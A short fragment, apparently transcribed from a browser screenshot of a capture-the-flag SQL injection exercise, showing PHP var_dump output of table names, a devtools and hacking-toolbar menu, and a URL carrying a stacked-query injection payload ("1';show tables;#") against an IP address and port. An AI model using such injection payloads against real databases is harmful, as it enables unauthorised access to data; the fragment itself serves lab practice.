 array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://220.249.52.133:40072/?inject=1';show tables;#